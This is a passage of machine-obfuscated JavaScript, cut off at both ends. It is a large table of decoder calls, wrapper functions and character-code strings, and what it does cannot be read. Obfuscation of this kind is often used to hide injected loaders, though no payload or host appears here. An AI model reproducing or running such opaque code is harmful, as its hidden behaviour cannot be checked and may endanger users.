_0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return 